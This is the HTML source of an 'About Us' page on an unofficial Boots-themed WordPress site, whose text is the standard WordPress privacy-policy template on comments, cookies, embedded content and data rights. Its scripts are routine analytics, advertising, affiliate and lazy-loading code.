.nv-is-boxed.comment-respond{--padding:40px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }.scroll-to-top{right:20px;border:none;position:fixed;bottom:30px;display:none;opacity:0;visibility:hidden;transition:opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;align-items:center;justify-content:center;z-index:999;} @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top{bottom:74px;} } .scroll-to-top.image{background-position:center;} .scroll-to-top .scroll-to-top-image{width:100%;height:100%;} .scroll-to-top .scroll-to-top-label{margin:0;padding:5px;} .scroll-to-top:hover{text-decoration:none;} .scroll-to-top.scroll-to-top-left{left:20px;right:unset;} .scroll-to-top.scroll-show-mobile{display:flex;} @media(min-width:960px){ .scroll-to-top{display:flex;} }.scroll-to-top{color:var(--color);padding:var(--padding);border-radius:var(--borderradius);background:var(--bgcolor);} .scroll-to-top:hover, .scroll-to-top:focus{color:var(--hovercolor);background:var(--hoverbgcolor);} .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image{width:var(--size);height:var(--size);} .scroll-to-top-image{background-image:var(--bgimage);background-size:cover;}:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}</style>
<script type="speedycache/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-TZP1DGGQW7"></script>
<script id="google_gtagjs-js-after" type="speedycache/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bootselearning.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TZP1DGGQW7");
//# sourceURL=google_gtagjs-js-after</script>
<link rel="https://api.w.org/" href="https://www.bootselearning.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.bootselearning.net/wp-json/wp/v2/pages/32"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bootselearning.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 7.1"/>
<link rel='shortlink' href='https://www.bootselearning.net/?p=32'/>
<meta name="generator" content="Site Kit by Google 1.186.0"/>
<script>(function (s, t, a, y, twenty, two){
s.Stay22=s.Stay22||{};
s.Stay22.params={ lmaID: '693b3a35f30a4998429add86' };
twenty=t.createElement(a);
two=t.getElementsByTagName(a)[0];
twenty.async=1;
twenty.src=y;
two.parentNode.insertBefore(twenty, two);
})(window, document, 'script', 'https://scripts.stay22.com/letmeallez.js');</script>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script async src="https://fundingchoicesmessages.google.com/i/pub-9104218233845530?ers=1" nonce="LlaTbMorc5WyUcS4DERh2A"></script><script nonce="LlaTbMorc5WyUcS4DERh2A">(function(){function signalGooglefcPresent(){if(!window.frames['googlefcPresent']){if(document.body){const iframe=document.createElement('iframe'); iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display='none'; iframe.name='googlefcPresent'; document.body.appendChild(iframe);}else{setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530&#038;host=ca-host-pub-2644536267352236"></script>
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-images-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-images-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://www.bootselearning.net/wp-content/uploads/2021/08/cropped-images-270x270.jpg"/>
<style>body{text-rendering: optimizeSpeed;}</style>
<script data-speedycache-render="false">var speedycachell={s:[],osl:0,scroll:false,i:function(){speedycachell.ss();window.addEventListener('load',function(){let observer=new MutationObserver((mutations)=>{speedycachell.osl=speedycachell.s.length;speedycachell.ss();if(speedycachell.s.length > speedycachell.osl){speedycachell.ls(false);}});observer.observe(document.getElementsByTagName('html')[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});speedycachell.ls(true);});let js_events=['scroll','resize','click'];js_events.forEach((event)=>{window.addEventListener(event,function(){speedycachell.scroll=true;speedycachell.ls(false);});});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=speedycachell.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=='undefined'){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=='undefined'){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute('data-speedycache-original-src');ot=e.getAttribute('data-speedycache-original-srcset');originalsizes=e.getAttribute('data-speedycache-original-sizes');if(s.c(e,pageload)){if(oc || ot){if(e.tagName=='DIV' || e.tagName=='A' || e.tagName=='SPAN'){e.style.backgroundImage='url('+oc+')';e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('onload');}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute('alt') && e.getAttribute('alt')=='blank'){e.removeAttribute('alt');}e.removeAttribute('data-speedycache-original-src');e.removeAttribute('data-speedycache-original-srcset');e.removeAttribute('data-speedycache-original-sizes');e.removeAttribute('onload');if(e.tagName=='IFRAME'){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute('src').replace(/.+\/main\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !='undefined'){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:'iframe[src]'});}}var s=e.getAttribute('src').match(/main\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=='about:blank'){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=='NOSCRIPT'){if(e.getAttribute('data-type')=='speedycache'){e.removeAttribute('data-type');e.insertAdjacentHTML('afterend',e.innerHTML);}}}}}catch(error){console.log(error);console.log('==>',e);}},ss:function(){var i=[].slice.call(document.getElementsByTagName('img'));var f=[].slice.call(document.getElementsByTagName('iframe'));var d=[].slice.call(document.getElementsByTagName('div'));var a=[].slice.call(document.getElementsByTagName('a'));var s=[].slice.call(document.getElementsByTagName('span'));var n=[].slice.call(document.getElementsByTagName('noscript'));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){speedycachell.i();});</script>
</head>
<body class="wp-singular page-template-default page page-id-32 wp-theme-neve nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left aa-prefix-boots-" id="neve_body">
<div class="wrapper">
<header class="header">
<a class="neve-skip-link show-on-focus" href="#content">
Skip to content</a>
<div id="header-grid" class="hfg_header site-header">
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="desktop">
<div class="header--row-inner header-main-inner">
<div class="container">
<div class="row row--wrapper" data-section="hfg_header_layout_main">
<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-41"><div class="wrap"><a href="https://www.bootselearning.net/"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu">
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><div class="wrap"><a href="https://www.bootselearning.net/boots-care-learning-login/">Boots Care Learning Login</a></div></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><div class="wrap"><a href="https://www.bootselearning.net/boots-pharmacy/">Boots Pharmacy</a></div></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><div class="wrap"><a href="https://www.bootselearning.net/boots-advantage-card/">Boots Advantage Card</a></div></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><div class="wrap"><a href="https://www.bootselearning.net/boots-careers/">Boots Careers</a></div></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><div class="wrap"><a href="https://www.bootselearning.net/boots-customer-support/">Boots Customer Support</a></div></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><div class="wrap"><a href="https://www.bootselearning.net/disclaimer/">Disclaimer</a></div></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-45 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/about-us/" aria-current="page">About Us</a></div></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><div class="wrap"><a href="https://www.bootselearning.net/privacy-policy/">Privacy Policy</a></div></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><div class="wrap"><a href="https://www.bootselearning.net/contact-us/">Contact Us</a></div></li>
</ul></div></div></div></div></div></div></div></div></nav>
<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row" data-row-id="main" data-show-on="mobile">
<div class="header--row-inner header-main-inner">
<div class="container">
<div class="row row--wrapper" data-section="hfg_header_layout_main">
<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo">
<div class="site-logo"> <a class="brand" href="https://www.bootselearning.net/" aria-label="Boots learning Boots Elearning Portal" rel="home"><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img fetchpriority="high" loading="eager" decoding="async"  width="200" height="79" src="[data-uri]" class="neve-site-logo skip-lazy ewww_webp" alt="Boots logo" data-variant="logo"  data-src-img="/wp-content/uploads/2021/08/cropped-images-1.jpg" data-src-webp="/wp-content/uploads/2021/08/cropped-images-1.jpg.webp" data-eio="j"/><noscript><img onload="speedycachell.r(this,true);" src="/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" width="200" height="79" data-speedycache-original-src="/wp-content/uploads/2021/08/cropped-images-1.jpg" class="neve-site-logo skip-lazy" alt="Boots logo" data-variant="logo" decoding="async"/></noscript></noscript></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon">
<div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text">Navigation Menu</span></button></div></div></div></div></div></div></div></nav>
<div id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe" data-row-id="sidebar">
<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
<div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active navbar-toggle active" value="Navigation Menu" aria-label="Navigation Menu " aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <span class="screen-reader-text"> Navigation Menu</span></button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb">
<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu">
<div class="nv-nav-wrap">
<div role="navigation" class="nav-menu-primary" aria-label="Primary Menu">
<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-41"><div class="wrap"><a href="https://www.bootselearning.net/"><span class="menu-item-title-wrap dd-title">Boots Learning</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;" aria-label="Toggle Boots Learning"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-123"><div class="wrap"><a href="https://www.bootselearning.net/boots-care-learning-login/">Boots Care Learning Login</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><div class="wrap"><a href="https://www.bootselearning.net/boots-pharmacy/">Boots Pharmacy</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><div class="wrap"><a href="https://www.bootselearning.net/boots-advantage-card/">Boots Advantage Card</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-66"><div class="wrap"><a href="https://www.bootselearning.net/boots-careers/">Boots Careers</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><div class="wrap"><a href="https://www.bootselearning.net/boots-customer-support/">Boots Customer Support</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><div class="wrap"><a href="https://www.bootselearning.net/disclaimer/">Disclaimer</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-45 nv-active"><div class="wrap"><a href="https://www.bootselearning.net/about-us/" aria-current="page">About Us</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><div class="wrap"><a href="https://www.bootselearning.net/privacy-policy/">Privacy Policy</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><div class="wrap"><a href="https://www.bootselearning.net/contact-us/">Contact Us</a></div></li>
</ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header>
<style>.nav-ul li:focus-within .wrap.active + .sub-menu{opacity:1;visibility:visible;}.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu{display:grid;}.nav-ul li > .wrap{display:flex;align-items:center;position:relative;padding:0 4px;}.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a{padding-top:1px}</style><style>.header-menu-sidebar .nav-ul li .wrap{padding:0 4px;}.header-menu-sidebar .nav-ul li .wrap a{flex-grow:1;display:flex;}.header-menu-sidebar .nav-ul li .wrap a .dd-title{width:var(--wrapdropdownwidth);}.header-menu-sidebar .nav-ul li .wrap button{border:0;z-index:1;background:0;}.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a{padding-right:calc(1em + (18px*2));text-wrap:wrap;white-space:normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a{margin-right:calc(-1em - (18px*2));padding-right:46px;}</style>
<main id="content" class="neve-main">
<div class="container single-page-container">
<div class="row">
<div class="nv-single-page-wrap col">
<div class="nv-page-title-wrap nv-big-title">
<div class="nv-page-title"> <small class="neve-breadcrumbs-wrapper"></small> <h1>About Us</h1></div></div><div class="nv-content-wrap entry-content">
<div id="ez-toc-container" class="ez-toc-v2_0_87 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-6a91882bdf76b" class="ez-toc-cssicon-toggle-label"><span><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-6a91882bdf76b" aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Who_we_are">Who we are</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_personal_data_we_collect_and_why_we_collect_it">What personal data we collect and why we collect it</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Comments">Comments</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Media">Media</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Contact_forms">Contact forms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Cookies">Cookies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Embedded_content_from_other_websites">Embedded content from other websites</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_long_we_retain_your_data">How long we retain your data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#What_rights_you_have_over_your_data">What rights you have over your data</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Where_we_send_your_data">Where we send your data</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Who_we_are"></span>Who we are<span class="ez-toc-section-end"></span></h2>
<p class="wp-block-paragraph">Our website address is: https://www.bootselearning.net/</p>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_personal_data_we_collect_and_why_we_collect_it"></span>What personal data we collect and why we collect it<span class="ez-toc-section-end"></span></h2>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Comments"></span>Comments<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">When visitors leave comments on the site we collect the data shown in the comments form, and also the visitor’s IP address and browser user agent string to help spam detection.</p>
<p class="wp-block-paragraph">An anonymized string created from your email address (also called a hash) may be provided to the Gravatar service to see if you are using it. After approval of your comment, your profile picture is visible to the public in the context of your comment.</p><div id="boots-3053497673" class="boots-test-placement-from-wizard-4204218641 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><div id="boots-2888647916" class="boots-test-placement-from-wizard-3798187661 boots-entity-placement"><script type="speedycache/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9104218233845530"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-9104218233845530"
data-ad-slot="9491736892"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div><h3 class="wp-block-heading"><span class="ez-toc-section" id="Media"></span>Media<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">If you upload images to the website, you should avoid uploading images with embedded location data  (EXIF GPS) included. Visitors to the website can download and extract any location data from images on the website.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Contact_forms"></span>Contact forms<span class="ez-toc-section-end"></span></h3>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Cookies"></span>Cookies<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">If you leave a comment on our site you may opt-in to saving your name,  email address and website in cookies. These are for your convenience so that you do not have to fill in your details again when you leave another comment. These cookies will last for one year.</p>
<p class="wp-block-paragraph">If you have an account and you log in to this site, we will set a temporary cookie to determine if your browser accepts cookies. This cookie contains no personal data and is discarded when you close your browser.</p>
<p class="wp-block-paragraph">When you log in, we will also set up several cookies to save your login information and your screen display choices. Login cookies last for two days, and screen options cookies last for a year. If you select  “Remember Me”, your login will persist for two weeks. If you log out of your account, the login cookies will be removed.</p>
<p class="wp-block-paragraph">If you edit or publish an article, an additional cookie will be saved in your browser.  This cookie includes no personal data and simply indicates the post ID  of the article you just edited. It expires after 1 day.</p>
<h3 class="wp-block-heading"><span class="ez-toc-section" id="Embedded_content_from_other_websites"></span>Embedded content from other websites<span class="ez-toc-section-end"></span></h3>
<p class="wp-block-paragraph">Articles on this site may include embedded content (e.g. videos, images,  articles, etc.). Embedded content from other websites behaves in the exact same way as if the visitor has visited the other website.</p>
<p class="wp-block-paragraph">These websites may collect data about you, use cookies, embed additional third-party tracking, and monitor your interaction with that embedded content, including tracking your interaction with the embedded content if you have an account and are logged in to that website.</p>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_long_we_retain_your_data"></span>How long we retain your data<span class="ez-toc-section-end"></span></h2>
<p class="wp-block-paragraph">If you leave a comment, the comment and its metadata are retained indefinitely. This is so we can recognize and approve any follow-up comments automatically instead of holding them in a moderation queue.</p>
<p class="wp-block-paragraph">For users that register on our website (if any), we also store the personal information they provide in their user profiles. All users can see,  edit, or delete their personal information at any time (except they cannot change their username). Website administrators can also see and edit that information.</p>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_rights_you_have_over_your_data"></span>What rights you have over your data<span class="ez-toc-section-end"></span></h2>
<p class="wp-block-paragraph">If you have an account on this site or have left comments, you can request to receive an exported file of the personal data we hold about you, including any data you have provided to us. You can also request that we erase any personal data we hold about you. This does not include any data we are obliged to keep for administrative, legal, or security purposes.</p>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Where_we_send_your_data"></span>Where we send your data<span class="ez-toc-section-end"></span></h2>
<p class="wp-block-paragraph">Visitor comments may be checked through an automated spam detection service.</p>
<p class="wp-block-paragraph">Really  Simple SSL and Really Simple SSL add-ons do not process any personally identifiable information, so the GDPR does not apply to these plugins or usage of these plugins on your website. You can find our privacy policy&nbsp;here.</p></div></div></div></div></main>
<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer">
<div class="hfg_footer">
<div class="footer--row footer-bottom layout-full-contained" id="cb-row--footer-desktop-bottom" data-row-id="bottom" data-show-on="desktop">
<div class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row" data-section="hfg_footer_layout_bottom">
<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><p>© All Rights Reserved. We are not associated with Boots. This website is for educational purposes only.</p></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div></div></div></div></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script id="eio-lazy-load-js-before">var eio_lazy_vars={"bg_min_dpr":1.1,"exactdn_domain":"","safe_domains":["www.bootselearning.net","bootselearning.net"],"skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script>
<script async data-wp-strategy="async" id="eio-lazy-load-js" src="/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js"></script>
<script data-wp-strategy="defer" defer id="speedycache_instant_page-js" src="/wp-content/cache/speedycache/www.bootselearning.net/assets/82ec3d3c84390a2e-instantpage.js"></script>
<script id="neve-script-js-extra">var NeveProperties={"ajaxurl":"https://www.bootselearning.net/wp-admin/admin-ajax.php","nonce":"5332295f54","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra</script>
